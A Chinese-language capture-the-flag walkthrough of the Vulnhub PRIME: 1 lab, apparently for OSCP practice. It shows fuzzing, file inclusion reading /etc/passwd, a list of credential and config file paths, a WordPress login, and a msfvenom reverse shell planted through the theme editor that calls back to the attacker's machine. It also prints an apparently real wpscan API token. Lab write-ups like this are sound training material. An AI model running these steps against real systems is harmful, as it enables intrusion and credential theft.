Vulnhub | 实战靶场渗透测试 - PRIME: 1

0x00 免责声明

本文仅限于学习讨论与技术知识的分享,不得违反当地国家的法律法规。对于传播、利用文章中提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本文作者不为此承担任何责任,一旦造成后果请自行承担!

0x01 前言

这台机器是为那些试图准备 OSCP 或 OSCP 考试的人设计的。这是素数系列的第一级。在每个阶段都会提供一些帮助。机器很长,因为 OSCP 和黑客的机器是设计的。因此,您有一个获取根标志和用户标志的目标。如果卡在某个点上,则会在枚举级别上提供一些帮助。

0x02 环境说明

| 攻击机:Kali linux(192.168.239.128) |

| 靶机:Prime1(192.168.239.129) |

| 项目地址:https://www.vulnhub.com/entry/prime-1,358 |

文中使用 Kali linux 2022.1 系统在虚拟机 NAT 网络的环境下进行示范。演示过程中使用到的工具均在 Kali 系统中自带安装。关于靶场环境可以访问项目地址进行下载学习。



0x03 端口扫描



Ⅰ使用 arp-scan 命令扫描局域网主机,发现目标端口为 192.168.239.129 。这里的主机发现主要是通过排除法进行的,其中 1、2、254 都是已知设备。

arp-scan -l



Ⅱ使用 nmap 命令查看目标端口和服务的开放情况,发现开放 22ssh 端口和 80http 端口, 22 端口和 80 端口一般都是爆破和漏洞利用两个点。

nmap -p 1-65535 -A 192.168.239.129

0x04 目录扫描

Ⅰ浏览器访问目标 IP ,靶场设计者就给了一个图片,有可能在图片中可以找到一些重要信息,这里先记录一下,如果最后实在没有思路的时候就尝试一下。首先检查了网页源代码并没有可用信息。



Ⅱ使用 dirb 对目标站点的目录扫描看看,结果发现 dev 和 index.php 目录以及一些其他目录文件。

dirb http://192.168.239.129/



Ⅲ浏览器访问 dev 目录发现一段提示。

翻译内容:

你好,

你现在处于 0 级阶段。

在真实的环境中,我们应该使用工具不断尝试挖掘漏洞。

加油,黑客。



0x05 指纹识别

Ⅰ使用 cmseek 工具对刚刚目录扫描出来的后台系统进行指纹信息收集。

cmseek -u http://192.168.239.129/wordpress



0x06 后缀扫描

Ⅰ对网页进行后缀扫描,检查此网页是否存在源代码泄露,发现网站存在几个泄露文件。

dirb http://192.168.239.129 -X .html,.zip,.txt,.php,.tmp,.rar,.tgz,.tar,.git,.svn,.bak,.doc,.docx,.xls,.xlsx,.PPTX,.PDF,.jpg,.png,.GIF,.jar



Ⅱ使用浏览器访问前面几个泄露文件,检查发现并没有什么可用信息。当访问最后一个文件时,发现第二个提示。

翻译内容:

看来,你发现了一些秘密。

那么,我就给你一点提示。

在你找到的 php 的每一页上尝试使用 fuzz 。

如果找到任何正确的参数,那么你可以继续探索。

如果仍然卡在此处,那么你应该学习一下对 OSCP 的使用。

//看到了 location.txt 那你就可以继续探索//

0x07 模糊测试



Ⅰ使用 fuzz 查找 image.php 中的参数,因为在刚刚的后缀扫描中我们分别扫出了 image.php 和 index.php 文件,那么我们要将两个文件都进行模糊测试。避免错过重要信息。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.239.129/image.php?FUZZ



Ⅱ对参数进行过滤,过滤行数、字和字符均未发现可用的有效信息,过滤方法是将表格中的 Lines 和 Word 以及 Chars 的相同信息进行屏蔽。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hl 6 --hw 12 --hh 147 http://192.168.239.129/image.php?FUZZ



Ⅲ再次使用 fuzz 查找 index.php 中的参数,对参数进行过滤,发现可用参数 "file" ,猜测页面可能存在文件包含漏洞。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hl 6 --hw 12 --hh 147 http://192.168.239.129/index.php?FUZZ

0x08 文件包含漏洞



Ⅰ使用浏览器查看账户信息测试一下参数,测试了 common.txt 和 phpinfo.php 以及一些刚刚扫描到的目录信息等均显示此页面。说明存在文件包含漏洞,注意在网页下方有一处提示,说明还有一个文件可以获取到有用的信息。

翻译内容:

做的很好,

你打开的文件是错的。

渗透测试常见敏感信息路径:

| 路径地址 | 路径描述 |

| /etc/passwd | 账户信息文件 |

| /etc/shadow | 账户密码文件 |

| /usr/local/app/php5/lib/php.ini | PHP相关配置文件 |

| /etc/httpd/conf/httpd.conf | Apache配置文件 |

| /usr/local/app/apache2/conf/httpd.conf | Apache2默认配置文件 |

| /usr/local/app/apache2/conf/extra/httpd-vhost.conf | 虚拟网站配置文件 |

| /etc/my.conf | mysql 配置文件 |

Ⅱ根据网页提示说打开的文件是错误的,那么肯定还有一个文件没有访问到,也许这个文件中存在着重要信息。但是这个文件目前还不能确定是不是已经收集到的信息,所以先对收集到的信息做一个简单的梳理。通过检查获取到的信息发现在第二处提示的时候告诉我们 "看到了 location.txt 那你就可以继续探索" 。

Ⅲ根据提示信息二给出的思路将访问路径更改为 location.txt 进行访问,结果发现新的提示,告诉我们在 php 页面中使用 secrettier360 参数会有新发现。

翻译内容:

不错,现在你知道正确的参数了,

现在对下一个在进行进行挖掘,

在其他 php 页面上使用 secrettier360 参数可以获得更多乐趣。

Ⅳ分别使用 index.php 文件和 image.php 文件通过 file 查看 secrettier360 参数到底有什么。

翻译内容:

最后,你得到了正确的参数



Ⅴ使用 fuzz 测试一下 secrettier360 看看能不能有新的发现,这里在对 index.php 进行模糊测试时并未过滤出有效信息。但是之前在执行后缀扫描时还有一个 image.php 没有使用到,这里检查一下这个文件,看看是否可以获取到有效信息。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.239.129/image.php?secrettier360=FUZZ

Ⅵ进行过滤查找,发现可用参数 "dev" 。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hl 6 --hw 17 --hh 197 http://192.168.239.129/image.php?secrettier360=FUZZ



Ⅶ使用获得的参数对浏览器访问,发现一处新的提示,也许这就是作者要将新发现藏在 image 文件中的原因吧。

翻译内容:

最后,你得到了正确的参数

你好,你现在处于 0 级阶段。在真实的环境中,我们应该使用工具不断尝试挖掘漏洞。加油,黑客。

Ⅷ提示说已经正确了,那么我们可以通过检查常见的敏感信息路径,判断目标站点是否存在敏感信息泄露,从而发现目标的泄露信息。在上文中有对渗透测试常见敏感信息路径做一个简要的汇总,如有需要可以回顾上文进行查看。





curl http://192.168.239.129/image.php?secrettier360=/etc/passwd

Ⅸ将代码拖入编译器可以方便审查,在检查过程中,发现在 /home/saket 路径中有一个关于 password.txt 的文件。

find password.txt file in my directory:/home/saket



Ⅹ在浏览器中访问 /home/saket 路径,检查一下这个 txt 文件看看是否有密码数据。发现一个提示,还是说得到了正确的参数,但是后面一句是 follow_the_ippsec 。

翻译内容:

最后,你得到了正确的参数

follow_the_ippsec

0x09 后台登录



Ⅰ在刚才的信息收集时,目标站点还有一个 wordpress 博客管理系统,但是我一直没有访问这个系统。直到刚刚拿到了一个信息是 "follow_the_ippsec" ,才发现这个可能是登录的密码。使用浏览器访问 wordpress ,在页面中查看到一个用户名为 victor 。



Ⅱ通过获得的密码,尝试登录 wordpress ,结果可以成功登录系统后台。



0x10 漏洞扫描

Ⅰ利用漏扫工具扫描 wordpress 查看是否存在漏洞,发现漏洞挺多,其中有一个标题为: WordPress 5.2.2 - 存储评论的跨站脚本攻击(XSS) ,那么可以尝试生成一个shell文件上传到评论中。利用 xss 漏洞的特性去访问这个数据时漏洞则会执行。 wpscan 漏扫工具最后一串字符要输入自己的 API 密钥,关于 API 密钥可以在 wpscan 官网中注册获得。

wpscan --url http://192.168.239.129/wordpress --disable-tls-checks --api-token rOCN4Wxw3LdnBaPExsChadlEzbGvgd11uDUdMfqn3dg





0x11 MSF反弹Shell

Ⅰ使用 msf 创建一个 shell 文件,可以和本地 Kali 系统的 7777 端口进行连接。

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.239.128 lport=7777 -o shell.php

Ⅱ查看 shell.php 文件中的代码。





0x12 漏洞利用

Ⅰ访问主题编辑器中的 Appearance中 的 Theme Editor 。可以看到这是一个上传点。

Ⅱ找到了一个后缀是 php 的文件,那么我们可以写一个 shell 进行文件上传。

Ⅲ在上文中已经使用 msf 写了一个 shell 文件,那么直接复制粘贴即可。最后点击更新文件提升成功更新了文件。



Ⅳ使用 msfconsole 命令访问 msf 终端。

msfconsole



Ⅴ设置监听端口,建立本地 Kali 与目标计算机的远程连接。

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.239.128

set lport 7777

exploit



Ⅵ当浏览器成功访问刚刚上传的 shell 文件路径时, msf 即可成功连接。

http://192.168.239.129/wordpress/wp-content/themes/twentynineteen/secret.php



0x13 获取主机信息



Ⅰ查看目标用户 ID 信息。

getuid

Ⅱ查看目标计算机系统信息。

sysinfo



0x14 系统漏洞搜索

Ⅰ使用 msf 搜索看看 Ubuntu 16.04 系统有没有什么潜在的漏洞,在搜索中发现 Linux Kernel < 4.13.9 (ubuntu 16,04 / Fedora 27) - Local ,这个是 linux 的一个内核漏洞。我对 linux 内核安全还不够熟悉,所以去看了一些别的文章了解到可以用这个漏洞进行权限提升。

searchsploit 16.04 Ubuntu

